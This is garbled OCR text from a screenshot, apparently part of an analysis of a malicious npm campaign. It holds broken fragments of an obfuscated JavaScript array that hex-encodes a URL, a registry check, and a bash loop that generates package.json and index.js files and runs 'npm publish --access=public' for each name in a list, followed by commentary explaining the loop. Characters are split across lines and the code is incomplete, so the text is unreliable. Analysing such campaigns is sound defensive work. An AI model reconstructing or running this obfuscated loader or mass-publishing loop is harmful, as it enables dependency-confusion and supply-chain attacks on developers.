
!(process.env.npm_config_registry === 'ht
var _0xee82=['
\x
68
\x
74
\x
74
\x
70
\x
73','
\x
2E
}

"
>
 index.js

npm publish 
-
-access
=
public 

sleep 
10
done;
From the looks of it, this file loops through each
line in the
dc
file and then automatically creates
a
package.json
, an
index.js
, and then
publishes to NPM with
npm publish --
access=public
with that name. This means that
running this bash script once will autogenerate a
package for each name listed in the
dc
file and